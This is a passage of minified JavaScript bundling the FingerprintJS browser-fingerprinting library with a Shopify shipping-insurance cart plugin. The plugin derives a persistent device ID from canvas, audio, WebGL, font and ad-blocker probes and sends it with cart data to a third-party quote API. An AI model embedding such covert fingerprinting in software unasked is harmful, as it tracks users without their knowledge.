i]',c("I0JveC1CYW5uZXItYWRz")],abpvn:[".quangcao","#mobileCatfish",c("LmNsb3NlLWFkcw=="),'[id^="bn_bottom_fixed_"]',"#pmadv"],adBlockFinland:[".mainostila",c("LnNwb25zb3JpdA=="),".ylamainos",c("YVtocmVmKj0iL2NsaWNrdGhyZ2guYXNwPyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hcHAucmVhZHBlYWsuY29tL2FkcyJd")],adBlockPersian:["#navbar_notice_50",".kadr",'TABLE[width="140px"]',"#divAgahi",c("YVtocmVmXj0iaHR0cDovL2cxLnYuZndtcm0ubmV0L2FkLyJd")],adBlockWarningRemoval:["#adblock-honeypot",".adblocker-root",".wp_adblock_detect",c("LmhlYWRlci1ibG9ja2VkLWFk"),c("I2FkX2Jsb2NrZXI=")],adGuardAnnoyances:[".hs-sosyal","#cookieconsentdiv",'div[class^="app_gdpr"]',".as-oil",'[data-cypress="soft-push-notification-modal"]'],adGuardBase:[".BetterJsPopOverlay",c("I2FkXzMwMFgyNTA="),c("I2Jhbm5lcmZsb2F0MjI="),c("I2NhbXBhaWduLWJhbm5lcg=="),c("I0FkLUNvbnRlbnQ=")],adGuardChinese:[c("LlppX2FkX2FfSA=="),c("YVtocmVmKj0iLmh0aGJldDM0LmNvbSJd"),"#widget-quan",c("YVtocmVmKj0iLzg0OTkyMDIwLnh5eiJd"),c("YVtocmVmKj0iLjE5NTZobC5jb20vIl0=")],adGuardFrench:["#pavePub",c("LmFkLWRlc2t0b3AtcmVjdGFuZ2xl"),".mobile_adhesion",".widgetadv",c("LmFkc19iYW4=")],adGuardGerman:['aside[data-portal-id="leaderboard"]'],adGuardJapanese:["#kauli_yad_1",c("YVtocmVmXj0iaHR0cDovL2FkMi50cmFmZmljZ2F0ZS5uZXQvIl0="),c("Ll9wb3BJbl9pbmZpbml0ZV9hZA=="),c("LmFkZ29vZ2xl"),c("Ll9faXNib29zdFJldHVybkFk")],adGuardMobile:[c("YW1wLWF1dG8tYWRz"),c("LmFtcF9hZA=="),'amp-embed[type="24smi"]',"#mgid_iframe1",c("I2FkX2ludmlld19hcmVh")],adGuardRussian:[c("YVtocmVmXj0iaHR0cHM6Ly9hZC5sZXRtZWFkcy5jb20vIl0="),c("LnJlY2xhbWE="),'div[id^="smi2adblock"]',c("ZGl2W2lkXj0iQWRGb3hfYmFubmVyXyJd"),"#psyduckpockeball"],adGuardSocial:[c("YVtocmVmXj0iLy93d3cuc3R1bWJsZXVwb24uY29tL3N1Ym1pdD91cmw9Il0="),c("YVtocmVmXj0iLy90ZWxlZ3JhbS5tZS9zaGFyZS91cmw/Il0="),".etsy-tweet","#inlineShare",".popup-social"],adGuardSpanishPortuguese:["#barraPublicidade","#Publicidade","#publiEspecial","#queTooltip",".cnt-publi"],adGuardTrackingProtection:["#qoo-counter",c("YVtocmVmXj0iaHR0cDovL2NsaWNrLmhvdGxvZy5ydS8iXQ=="),c("YVtocmVmXj0iaHR0cDovL2hpdGNvdW50ZXIucnUvdG9wL3N0YXQucGhwIl0="),c("YVtocmVmXj0iaHR0cDovL3RvcC5tYWlsLnJ1L2p1bXAiXQ=="),"#top100counter"],adGuardTurkish:["#backkapat",c("I3Jla2xhbWk="),c("YVtocmVmXj0iaHR0cDovL2Fkc2Vydi5vbnRlay5jb20udHIvIl0="),c("YVtocmVmXj0iaHR0cDovL2l6bGVuemkuY29tL2NhbXBhaWduLyJd"),c("YVtocmVmXj0iaHR0cDovL3d3dy5pbnN0YWxsYWRzLm5ldC8iXQ==")],bulgarian:[c("dGQjZnJlZW5ldF90YWJsZV9hZHM="),"#ea_intext_div",".lapni-pop-over","#xenium_hot_offers"],easyList:[".yb-floorad",c("LndpZGdldF9wb19hZHNfd2lkZ2V0"),c("LnRyYWZmaWNqdW5reS1hZA=="),".textad_headline",c("LnNwb25zb3JlZC10ZXh0LWxpbmtz")],easyListChina:[c("LmFwcGd1aWRlLXdyYXBbb25jbGljayo9ImJjZWJvcy5jb20iXQ=="),c("LmZyb250cGFnZUFkdk0="),"#taotaole","#aafoot.top_box",".cfa_popup"],easyListCookie:[".ezmob-footer",".cc-CookieWarning","[data-cookie-number]",c("LmF3LWNvb2tpZS1iYW5uZXI="),".sygnal24-gdpr-modal-wrap"],easyListCzechSlovak:["#onlajny-stickers",c("I3Jla2xhbW5pLWJveA=="),c("LnJla2xhbWEtbWVnYWJvYXJk"),".sklik",c("W2lkXj0ic2tsaWtSZWtsYW1hIl0=")],easyListDutch:[c("I2FkdmVydGVudGll"),c("I3ZpcEFkbWFya3RCYW5uZXJCbG9jaw=="),".adstekst",c("YVtocmVmXj0iaHR0cHM6Ly94bHR1YmUubmwvY2xpY2svIl0="),"#semilo-lrectangle"],easyListGermany:["#SSpotIMPopSlider",c("LnNwb25zb3JsaW5rZ3J1ZW4="),c("I3dlcmJ1bmdza3k="),c("I3Jla2xhbWUtcmVjaHRzLW1pdHRl"),c("YVtocmVmXj0iaHR0cHM6Ly9iZDc0Mi5jb20vIl0=")],easyListItaly:[c("LmJveF9hZHZfYW5udW5jaQ=="),".sb-box-pubbliredazionale",c("YVtocmVmXj0iaHR0cDovL2FmZmlsaWF6aW9uaWFkcy5zbmFpLml0LyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hZHNlcnZlci5odG1sLml0LyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hZmZpbGlhemlvbmlhZHMuc25haS5pdC8iXQ==")],easyListLithuania:[c("LnJla2xhbW9zX3RhcnBhcw=="),c("LnJla2xhbW9zX251b3JvZG9z"),c("aW1nW2FsdD0iUmVrbGFtaW5pcyBza3lkZWxpcyJd"),c("aW1nW2FsdD0iRGVkaWt1b3RpLmx0IHNlcnZlcmlhaSJd"),c("aW1nW2FsdD0iSG9zdGluZ2FzIFNlcnZlcmlhaS5sdCJd")],estonian:[c("QVtocmVmKj0iaHR0cDovL3BheTRyZXN1bHRzMjQuZXUiXQ==")],fanboyAnnoyances:["#ac-lre-player",".navigate-to-top","#subscribe_popup",".newsletter_holder","#back-top"],fanboyAntiFacebook:[".util-bar-module-firefly-visible"],fanboyEnhancedTrackers:[".open.pushModal","#issuem-leaky-paywall-articles-zero-remaining-nag","#sovrn_container",'div[class$="-hide"][zoompage-fontsize][style="display: block;"]',".BlockNag__Card"],fanboySocial:["#FollowUs","#meteored_share","#social_follow",".article-sharer",".community__social-desc"],frellwitSwedish:[c("YVtocmVmKj0iY2FzaW5vcHJvLnNlIl1bdGFyZ2V0PSJfYmxhbmsiXQ=="),c("YVtocmVmKj0iZG9rdG9yLXNlLm9uZWxpbmsubWUiXQ=="),"article.category-samarbete",c("ZGl2LmhvbGlkQWRz"),"ul.adsmodern"],greekAdBlock:[c("QVtocmVmKj0iYWRtYW4ub3RlbmV0LmdyL2NsaWNrPyJd"),c("QVtocmVmKj0iaHR0cDovL2F4aWFiYW5uZXJzLmV4b2R1cy5nci8iXQ=="),c("QVtocmVmKj0iaHR0cDovL2ludGVyYWN0aXZlLmZvcnRobmV0LmdyL2NsaWNrPyJd"),"DIV.agores300","TABLE.advright"],hungarian:["#cemp_doboz",".optimonk-iframe-container",c("LmFkX19tYWlu"),c("W2NsYXNzKj0iR29vZ2xlQWRzIl0="),"#hirdetesek_box"],iDontCareAboutCookies:['.alert-info[data-block-track*="CookieNotice"]',".ModuleTemplateCookieIndicator",".o--cookies--container","#cookies-policy-sticky","#stickyCookieBar"],icelandicAbp:[c("QVtocmVmXj0iL2ZyYW1ld29yay9yZXNvdXJjZXMvZm9ybXMvYWRzLmFzcHgiXQ==")],latvian:[c("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiAxMjBweDsgaGVpZ2h0OiA0MHB4OyBvdmVyZmxvdzogaGlkZGVuOyBwb3NpdGlvbjogcmVsYXRpdmU7Il0="),c("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiA4OHB4OyBoZWlnaHQ6IDMxcHg7IG92ZXJmbG93OiBoaWRkZW47IHBvc2l0aW9uOiByZWxhdGl2ZTsiXQ==")],listKr:[c("YVtocmVmKj0iLy9hZC5wbGFuYnBsdXMuY28ua3IvIl0="),c("I2xpdmVyZUFkV3JhcHBlcg=="),c("YVtocmVmKj0iLy9hZHYuaW1hZHJlcC5jby5rci8iXQ=="),c("aW5zLmZhc3R2aWV3LWFk"),".revenue_unit_item.dable"],listeAr:[c("LmdlbWluaUxCMUFk"),".right-and-left-sponsers",c("YVtocmVmKj0iLmFmbGFtLmluZm8iXQ=="),c("YVtocmVmKj0iYm9vcmFxLm9yZyJd"),c("YVtocmVmKj0iZHViaXp6bGUuY29tL2FyLz91dG1fc291cmNlPSJd")],listeFr:[c("YVtocmVmXj0iaHR0cDovL3Byb21vLnZhZG9yLmNvbS8iXQ=="),c("I2FkY29udGFpbmVyX3JlY2hlcmNoZQ=="),c("YVtocmVmKj0id2Vib3JhbWEuZnIvZmNnaS1iaW4vIl0="),".site-pub-interstitiel",'div[id^="crt-"][data-criteo-id]'],officialPolish:["#ceneo-placeholder-ceneo-12",c("W2hyZWZePSJodHRwczovL2FmZi5zZW5kaHViLnBsLyJd"),c("YVtocmVmXj0iaHR0cDovL2Fkdm1hbmFnZXIudGVjaGZ1bi5wbC9yZWRpcmVjdC8iXQ=="),c("YVtocmVmXj0iaHR0cDovL3d3dy50cml6ZXIucGwvP3V0bV9zb3VyY2UiXQ=="),c("ZGl2I3NrYXBpZWNfYWQ=")],ro:[c("YVtocmVmXj0iLy9hZmZ0cmsuYWx0ZXgucm8vQ291bnRlci9DbGljayJd"),c("YVtocmVmXj0iaHR0cHM6Ly9ibGFja2ZyaWRheXNhbGVzLnJvL3Ryay9zaG9wLyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9ldmVudC4ycGVyZm9ybWFudC5jb20vZXZlbnRzL2NsaWNrIl0="),c("YVtocmVmXj0iaHR0cHM6Ly9sLnByb2ZpdHNoYXJlLnJvLyJd"),'a[href^="/url/"]'],ruAd:[c("YVtocmVmKj0iLy9mZWJyYXJlLnJ1LyJd"),c("YVtocmVmKj0iLy91dGltZy5ydS8iXQ=="),c("YVtocmVmKj0iOi8vY2hpa2lkaWtpLnJ1Il0="),"#pgeldiz",".yandex-rtb-block"],thaiAds:["a[href*=macau-uta-popup]",c("I2Fkcy1nb29nbGUtbWlkZGxlX3JlY3RhbmdsZS1ncm91cA=="),c("LmFkczMwMHM="),".bumq",".img-kosana"],webAnnoyancesUltralist:["#mod-social-share-2","#social-tools",c("LmN0cGwtZnVsbGJhbm5lcg=="),".zergnet-recommend",".yt.btn-link.btn-md.btn"]},n=Object.keys(e),[4,ke((r=[]).concat.apply(r,n.map(function(t){return e[t]})))]):[2,void 0];case 1:return i=a.sent(),t&&function(e,t){for(var n="DOM blockers debug:\n```",i=0,o=Object.keys(e);i<o.length;i++){var r=o[i];n+="\n".concat(r,":");for(var a=0,c=e[r];a<c.length;a++){var s=c[a];n+="\n  ".concat(t[s]?"🚫":"➡️"," ").concat(s)}}console.log("".concat(n,"\n```"))}(e,i),(o=n.filter(function(t){var n=e[t];return ee(n.map(function(e){return i[e]}))>.6*n.length})).sort(),[2,o]}var c})})},fontPreferences:function(){return function(e,t){void 0===t&&(t=4e3);return ue(function(n,i){var o=i.document,r=o.body,a=r.style;a.width="".concat(t,"px"),a.webkitTextSizeAdjust=a.textSizeAdjust="none",re()?r.style.zoom="".concat(1/i.devicePixelRatio):ae()&&(r.style.zoom="reset");var c=o.createElement("div");return c.textContent=T([],Array(t/20|0),!0).map(function(){return"word"}).join(" "),r.appendChild(c),e(o,r)},'<!doctype html><html><head><meta name="viewport" content="width=device-width, initial-scale=1">')}(function(e,t){for(var n={},i={},o=0,r=Object.keys(Re);o<r.length;o++){var a=r[o],c=Re[a],s=c[0],l=void 0===s?{}:s,d=c[1],u=void 0===d?"mmMwWLliI0fiflO&1":d,h=e.createElement("span");h.textContent=u,h.style.whiteSpace="nowrap";for(var m=0,p=Object.keys(l);m<p.length;m++){var f=p[m],g=l[f];void 0!==g&&(h.style[f]=g)}n[a]=h,t.appendChild(e.createElement("br")),t.appendChild(h)}for(var v=0,w=Object.keys(Re);v<w.length;v++){i[a=w[v]]=n[a].getBoundingClientRect().width}return i})},audio:function(){var e=window,t=e.OfflineAudioContext||e.webkitOfflineAudioContext;if(!t)return-2;if(ae()&&!ce()&&!function(){var e=window;return ee(["DOMRectList"in e,"RTCPeerConnectionIceEvent"in e,"SVGGeometryElement"in e,"ontransitioncancel"in e])>=3}())return-1;var n=new t(1,5e3,44100),i=n.createOscillator();i.type="triangle",i.frequency.value=1e4;var o=n.createDynamicsCompressor();o.threshold.value=-50,o.knee.value=40,o.ratio.value=12,o.attack.value=0,o.release.value=.25,i.connect(o),o.connect(n.destination),i.start(0);var r=function(e){var t=3,n=500,i=500,o=5e3,r=function(){},a=new Promise(function(a,c){var s=!1,l=0,d=0;e.oncomplete=function(e){return a(e.renderedBuffer)};var u=function(){setTimeout(function(){return c(de("timeout"))},Math.min(i,d+o-Date.now()))},h=function(){try{var i=e.startRendering();switch(G(i)&&X(i),e.state){case"running":d=Date.now(),s&&u();break;case"suspended":document.hidden||l++,s&&l>=t?c(de("suspended")):setTimeout(h,n)}}catch(o){c(o)}};h(),r=function(){s||(s=!0,d>0&&u())}});return[a,r]}(n),a=r[0],c=r[1],s=a.then(function(e){return function(e){for(var t=0,n=0;n<e.length;++n)t+=Math.abs(e[n]);return t}(e.getChannelData(0).subarray(4500))},function(e){if("timeout"===e.name||"suspended"===e.name)return-3;throw e});return X(s),function(){return c(),s}},screenFrame:function(){var e=this,t=be();return function(){return Z(e,void 0,void 0,function(){var e,n;return E(this,function(i){switch(i.label){case 0:return[4,t()];case 1:return e=i.sent(),[2,[(n=function(e){return null===e?null:te(e,10)})(e[0]),n(e[1]),n(e[2]),n(e[3])]]}})})}},osCpu:function(){return navigator.oscpu},languages:function(){var e,t=navigator,n=[],i=t.language||t.userLanguage||t.browserLanguage||t.systemLanguage;if(void 0!==i&&n.push([i]),Array.isArray(t.languages))re()&&ee([!("MediaSettingsRange"in(e=window)),"RTCEncodedAudioFrame"in e,""+e.Intl=="[object Intl]",""+e.Reflect=="[object Reflect]"])>=3||n.push(t.languages);else if("string"==typeof t.languages){var o=t.languages;o&&n.push(o.split(","))}return n},colorDepth:function(){return window.screen.colorDepth},deviceMemory:function(){return K(Q(navigator.deviceMemory),void 0)},screenResolution:function(){var e=screen,t=function(e){return K(q(e),null)},n=[t(e.width),t(e.height)];return n.sort().reverse(),n},hardwareConcurrency:function(){return K(q(navigator.hardwareConcurrency),void 0)},timezone:function(){var e,t=null===(e=window.Intl)||void 0===e?void 0:e.DateTimeFormat;if(t){var n=(new t).resolvedOptions().timeZone;if(n)return n}var i,o=(i=(new Date).getFullYear(),-Math.max(Q(new Date(i,0,1).getTimezoneOffset()),Q(new Date(i,6,1).getTimezoneOffset())));return"UTC".concat(o>=0?"+":"").concat(Math.abs(o))},sessionStorage:function(){try{return!!window.sessionStorage}catch(e){return!0}},localStorage:function(){try{return!!window.localStorage}catch(e){return!0}},indexedDB:function(){var e,t;if(!(oe()||(e=window,t=navigator,ee(["msWriteProfilerMark"in e,"MSStream"in e,"msLaunchUri"in t,"msSaveBlob"in t])>=3&&!oe())))try{return!!window.indexedDB}catch(n){return!0}},openDatabase:function(){return!!window.openDatabase},cpuClass:function(){return navigator.cpuClass},platform:function(){var e=navigator.platform;return"MacIntel"===e&&ae()&&!ce()?function(){if("iPad"===navigator.platform)return!0;var e=screen,t=e.width/e.height;return ee(["MediaSource"in window,!!Element.prototype.webkitRequestFullscreen,t>.65&&t<1.53])>=2}()?"iPad":"iPhone":e},plugins:function(){var e=navigator.plugins;if(e){for(var t=[],n=0;n<e.length;++n){var i=e[n];if(i){for(var o=[],r=0;r<i.length;++r){var a=i[r];o.push({type:a.type,suffixes:a.suffixes})}t.push({name:i.name,description:i.description,mimeTypes:o})}}return t}},canvas:function(){var e,t,n=!1,i=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=i[0],r=i[1];if(function(e,t){return!(!t||!e.toDataURL)}(o,r)){n=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(r),function(e,t){e.width=240,e.height=60,t.textBaseline="alphabetic",t.fillStyle="#f60",t.fillRect(100,1,62,20),t.fillStyle="#069",t.font='11pt "Times New Roman"';var n="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));t.fillText(n,2,15),t.fillStyle="rgba(102, 204, 0, 0.2)",t.font="18pt Arial",t.fillText(n,4,45)}(o,r);var a=ge(o);a!==ge(o)?e=t="unstable":(t=a,function(e,t){e.width=122,e.height=110,t.globalCompositeOperation="multiply";for(var n=0,i=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];n<i.length;n++){var o=i[n],r=o[0],a=o[1],c=o[2];t.fillStyle=r,t.beginPath(),t.arc(a,c,40,0,2*Math.PI,!0),t.closePath(),t.fill()}t.fillStyle="#f9c",t.arc(60,60,60,0,2*Math.PI,!0),t.arc(60,60,20,0,2*Math.PI,!0),t.fill("evenodd")}(o,r),e=ge(o))}else e=t="";return{winding:n,geometry:e,text:t}},touchSupport:function(){var e,t=navigator,n=0;void 0!==t.maxTouchPoints?n=q(t.maxTouchPoints):void 0!==t.msMaxTouchPoints&&(n=t.msMaxTouchPoints);try{document.createEvent("TouchEvent"),e=!0}catch(i){e=!1}return{maxTouchPoints:n,touchEvent:e,touchStart:"ontouchstart"in window}},vendor:function(){return navigator.vendor||""},vendorFlavors:function(){for(var e=[],t=0,n=["chrome","safari","__crWeb","__gCrWeb","yandex","__yb","__ybro","__firefox__","__edgeTrackingPreventionStatistics","webkit","oprt","samsungAr","ucweb","UCShellJava","puffinDevice"];t<n.length;t++){var i=n[t],o=window[i];o&&"object"==typeof o&&e.push(i)}return e.sort()},cookiesEnabled:function(){var e=document;try{e.cookie="cookietest=1; SameSite=Strict;";var t=-1!==e.cookie.indexOf("cookietest=");return e.cookie="cookietest=1; SameSite=Strict; expires=Thu, 01-Jan-1970 00:00:01 GMT",t}catch(n){return!1}},colorGamut:function(){for(var e=0,t=["rec2020","p3","srgb"];e<t.length;e++){var n=t[e];if(matchMedia("(color-gamut: ".concat(n,")")).matches)return n}},invertedColors:function(){return!!xe("inverted")||!xe("none")&&void 0},forcedColors:function(){return!!Ce("active")||!Ce("none")&&void 0},monochrome:function(){if(matchMedia("(min-monochrome: 0)").matches){for(var e=0;e<=100;++e)if(matchMedia("(max-monochrome: ".concat(e,")")).matches)return e;throw new Error("Too high value")}},contrast:function(){return Le("no-preference")?0:Le("high")||Le("more")?1:Le("low")||Le("less")?-1:Le("forced")?10:void 0},reducedMotion:function(){return!!Ie("reduce")||!Ie("no-preference")&&void 0},hdr:function(){return!!Fe("high")||!Fe("standard")&&void 0},math:function(){var e,t=Ve.acos||Pe,n=Ve.acosh||Pe,i=Ve.asin||Pe,o=Ve.asinh||Pe,r=Ve.atanh||Pe,a=Ve.atan||Pe,c=Ve.sin||Pe,s=Ve.sinh||Pe,l=Ve.cos||Pe,d=Ve.cosh||Pe,u=Ve.tan||Pe,h=Ve.tanh||Pe,m=Ve.exp||Pe,p=Ve.expm1||Pe,f=Ve.log1p||Pe;return{acos:t(.12312423423423424),acosh:n(1e308),acoshPf:(e=1e154,Ve.log(e+Ve.sqrt(e*e-1))),asin:i(.12312423423423424),asinh:o(1),asinhPf:function(e){return Ve.log(e+Ve.sqrt(e*e+1))}(1),atanh:r(.5),atanhPf:function(e){return Ve.log((1+e)/(1-e))/2}(.5),atan:a(.5),sin:c(-1e300),sinh:s(1),sinhPf:function(e){return Ve.exp(e)-1/Ve.exp(e)/2}(1),cos:l(10.000000000123),cosh:d(1),coshPf:function(e){return(Ve.exp(e)+1/Ve.exp(e))/2}(1),tan:u(-1e300),tanh:h(1),tanhPf:function(e){return(Ve.exp(2*e)-1)/(Ve.exp(2*e)+1)}(1),exp:m(1),expm1:p(1),expm1Pf:function(e){return Ve.exp(e)-1}(1),log1p:f(10),log1pPf:function(e){return Ve.log(1+e)}(10),powPI:function(e){return Ve.pow(Ve.PI,e)}(-100)}},videoCard:function(){var e,t=document.createElement("canvas"),n=null!==(e=t.getContext("webgl"))&&void 0!==e?e:t.getContext("experimental-webgl");if(n&&"getExtension"in n){var i=n.getExtension("WEBGL_debug_renderer_info");if(i)return{vendor:(n.getParameter(i.UNMASKED_VENDOR_WEBGL)||"").toString(),renderer:(n.getParameter(i.UNMASKED_RENDERER_WEBGL)||"").toString()}}},pdfViewerEnabled:function(){return navigator.pdfViewerEnabled},architecture:function(){var e=new Float32Array(1),t=new Uint8Array(e.buffer);return e[0]=1/0,e[0]=e[0]-e[0],t[3]}};function We(e){var t=function(e){if(le())return.4;if(ae())return ce()?.5:.3;var t=e.platform.value||"";if(/^Win/.test(t))return.6;if(/^Mac/.test(t))return.5;return.7}(e),n=function(e){return te(.99+.01*e,1e-4)}(t);return{score:t,comment:"$ if upgrade to Pro: https://fpjs.dev/pro".replace(/\$/g,"".concat(n))}}function Me(e){return JSON.stringify(e,function(e,t){return t instanceof Error?A({name:(n=t).name,message:n.message,stack:null===(i=n.stack)||void 0===i?void 0:i.split("\n")},n):t;var n,i},2)}function Ae(e){return function(e,t){t=t||0;var n,i=(e=e||"").length%16,o=e.length-i,r=[0,t],a=[0,t],c=[0,0],s=[0,0],l=[2277735313,289559509],d=[1291169091,658871167];for(n=0;n<o;n+=16)c=[255&e.charCodeAt(n+4)|(255&e.charCodeAt(n+5))<<8|(255&e.charCodeAt(n+6))<<16|(255&e.charCodeAt(n+7))<<24,255&e.charCodeAt(n)|(255&e.charCodeAt(n+1))<<8|(255&e.charCodeAt(n+2))<<16|(255&e.charCodeAt(n+3))<<24],s=[255&e.charCodeAt(n+12)|(255&e.charCodeAt(n+13))<<8|(255&e.charCodeAt(n+14))<<16|(255&e.charCodeAt(n+15))<<24,255&e.charCodeAt(n+8)|(255&e.charCodeAt(n+9))<<8|(255&e.charCodeAt(n+10))<<16|(255&e.charCodeAt(n+11))<<24],c=O(c=z(c,l),31),r=N(r=O(r=B(r,c=z(c,d)),27),a),r=N(z(r,[0,5]),[0,1390208809]),s=O(s=z(s,d),33),a=N(a=O(a=B(a,s=z(s,l)),31),r),a=N(z(a,[0,5]),[0,944331445]);switch(c=[0,0],s=[0,0],i){case 15:s=B(s,J([0,e.charCodeAt(n+14)],48));case 14:s=B(s,J([0,e.charCodeAt(n+13)],40));case 13:s=B(s,J([0,e.charCodeAt(n+12)],32));case 12:s=B(s,J([0,e.charCodeAt(n+11)],24));case 11:s=B(s,J([0,e.charCodeAt(n+10)],16));case 10:s=B(s,J([0,e.charCodeAt(n+9)],8));case 9:s=z(s=B(s,[0,e.charCodeAt(n+8)]),d),a=B(a,s=z(s=O(s,33),l));case 8:c=B(c,J([0,e.charCodeAt(n+7)],56));case 7:c=B(c,J([0,e.charCodeAt(n+6)],48));case 6:c=B(c,J([0,e.charCodeAt(n+5)],40));case 5:c=B(c,J([0,e.charCodeAt(n+4)],32));case 4:c=B(c,J([0,e.charCodeAt(n+3)],24));case 3:c=B(c,J([0,e.charCodeAt(n+2)],16));case 2:c=B(c,J([0,e.charCodeAt(n+1)],8));case 1:c=z(c=B(c,[0,e.charCodeAt(n)]),l),r=B(r,c=z(c=O(c,31),d))}return r=N(r=B(r,[0,e.length]),a=B(a,[0,e.length])),a=N(a,r),r=N(r=$(r),a=$(a)),a=N(a,r),("00000000"+(r[0]>>>0).toString(16)).slice(-8)+("00000000"+(r[1]>>>0).toString(16)).slice(-8)+("00000000"+(a[0]>>>0).toString(16)).slice(-8)+("00000000"+(a[1]>>>0).toString(16)).slice(-8)}(function(e){for(var t="",n=0,i=Object.keys(e).sort();n<i.length;n++){var o=i[n],r=e[o],a=r.error?"error":JSON.stringify(r.value);t+="".concat(t?"|":"").concat(o.replace(/([:|\\])/g,"\\$1"),":").concat(a)}return t}(e))}function Ze(e){return void 0===e&&(e=50),function(e,t){void 0===t&&(t=1/0);var n=window.requestIdleCallback;return n?new Promise(function(e){return n.call(window,function(){return e()},{timeout:t})}):D(Math.min(e,t))}(e,2*e)}function Ee(e,t){var n=Date.now();return{get:function(i){return Z(this,void 0,void 0,function(){var o,r,a;return E(this,function(c){switch(c.label){case 0:return o=Date.now(),[4,e()];case 1:return r=c.sent(),a=function(e){var t,n=We(e);return{get visitorId(){return void 0===t&&(t=Ae(this.components)),t},set visitorId(e){t=e},confidence:n,components:e,version:H}}(r),(t||(null==i?void 0:i.debug))&&console.log("Copy the text below to get the debug data:\n\n```\nversion: ".concat(a.version,"\nuserAgent: ").concat(navigator.userAgent,"\ntimeBetweenLoadAndGet: ").concat(o-n,"\nvisitorId: ").concat(a.visitorId,"\ncomponents: ").concat(Me(r),"\n```")),[2,a]}})})}}}var Te={load:function(e){var t=void 0===e?{}:e,n=t.delayFallback,i=t.debug,o=t.monitoring,r=void 0===o||o;return Z(this,void 0,void 0,function(){return E(this,function(e){switch(e.label){case 0:return r&&function(){if(!(window.__fpjs_d_m||Math.random()>=.001))try{var e=new XMLHttpRequest;e.open("get","https://m1.openfpcdn.io/fingerprintjs/v".concat(H,"/npm-monitoring"),!0),e.send()}catch(t){console.error(t)}}(),[4,Ze(n)];case 1:return e.sent(),[2,Ee(ie(je,{debug:i},[]),i)]}})})},hashComponents:Ae,componentsToDebugString:Me};const He=new class{constructor(e){__publicField(this,"currentAppCode","P"),this.currentAppCode=e}isPluginOn(){return"ON"===window.document.body.dataset.insurancePlugin}isFittingNow(){return this.isPluginOn()&&"0"===window.sessionStorage.getItem("ins-status")}isCheckingOtherApp(){return this.isPluginOn()&&"1"===window.sessionStorage.getItem("ins-status")&&window.sessionStorage.getItem("ins:currentApp")!==this.currentAppCode}isCheckingCurrentApp(){return this.isPluginOn()&&"1"===window.sessionStorage.getItem("ins-status")&&window.sessionStorage.getItem("ins:currentApp")===this.currentAppCode}isDisabled(){return!(!this.isFittingNow()&&!this.isCheckingOtherApp())}waitChecking(){let e;return"PENDING"===document.body.dataset.insurancePlugin?new Promise(t=>{e=setInterval(()=>{"PENDING"!==document.body.dataset.insurancePlugin&&(t(1),clearInterval(e))},200)}):Promise.resolve(1)}}("P"),De="seel-user-id",Ge="seel-session-id";function Ue(e){const t=["rejected","declined"].includes(e.status),n=!e.price;return t||n}async function Ye(e){var t,n,i,o,r,a;try{const c=await ze(),s={product_code:"parcelpanel_shopify-gsp",source:(null==(n=null==(t=null==window?void 0:window.Shopify)?void 0:t.Checkout)?void 0:n.token)||(null==(r=null==(o=null==(i=null==window?void 0:window.location)?void 0:i.pathname)?void 0:o.includes)?void 0:r.call(o,"checkout"))?"checkout":"cart",cart_info:e,customer_info:{timestamp_in_ms:Date.now(),user_id:Oe(),device_id:c},shop_domain:window.Shopify.shop,active_currency:null==(a=window.Shopify.currency)?void 0:a.active,country:window.Shopify.country};He.isCheckingCurrentApp()&&(s.is_mock=!0);return await async function(e){const t=await y(window.Shopify.shop,!0),n={...e,storeName:window.Shopify.shop,...t};return l(fetch("https://insurance-api.parcelpanel.com/api/v1/quotes",{body:JSON.stringify(n),method:"POST"}))}(s)??null}catch(c){return console.log(`seel:${c.message}`),null}}const Xe=Te.load();let Ne=localStorage.getItem(De);const ze=async()=>Ne||new Promise((e,t)=>{Xe.then(e=>e.get()).then(t=>{Ne=t.visitorId,localStorage.setItem(De,t.visitorId),e(t.visitorId)}).catch(e=>{t(e)})}),Oe=()=>{const e=sessionStorage.getItem(Ge);if(e)return e;const t=W.randomUUID&&!n?W.randomUUID():M(n);var n;return sessionStorage.setItem(Ge,t),t};class Je{constructor(e="",t=""){__publicField(this,"info",null),__publicField(this,"sections"),__publicField(this,"dynamicSection"),this.sections=e,this.dynamicSection=t}get realSection(){return function(e,t){if(window.is_use_update_auto)return C();let n=[e,t];d()||(n=n.reverse());let i=n.filter(e=>null==e?void 0:e.trim()).join(",");const r=[...new Set(i.split(","))];return o(".shopify-section").forEach(e=>{if(e.id){const t=e.id.replace("shopify-section-","");if(/\d+/.test(t)){const e=t.replace(/\d+/,"{{id}}");r.includes(e)&&(i=i.replace(e,t))}}}),i.split(",").filter((e,t)=>t<5).join(",")}(this.sections,this.dynamicSection)}async updateInfo(e=!0){const t=await this.getUpdateInfo(e);window.seel_global.info=t,console.log("info",t),this.info=t}async removeInsuranceInCart(){if(!this.info)return;const{hasInsuranceVariant:e}=this.info;e&&await this.updateCart(!1)}async updateCart(e,t=!1){if(!this.info)return null;const{quote:n,cart:i}=this.info;let o={};t?(o=V.updateIds,console.log(o,"ids")):(i.items.forEach(e=>{e.product_id===+n.productId&&(o[e.variant_id]=0)}),e&&+n.variantsId&&(o[n.variantsId]=1));const r=await(a={updates:o,attributes:{pp_gsp_quote_id:n.quoteId,cart_token:i.token,pp_gsp_checked:e},sections:this.realSection},l(fetch(`//${window.location.host}/cart/update.js?seel=1`,{headers:{"content-type":"application/json"},method:"POST",body:JSON.stringify(a)})));var a;if(!r)throw"updateCart error";this.info.cart=r}checkCart(e,t){var n,i;return{hasRealProduct:null==(n=e.items)?void 0:n.some(e=>e.variant_id!==+t.variantsId),hasInsuranceVariant:null==(i=e.items)?void 0:i.some(e=>e.product_id===+t.productId)}}async 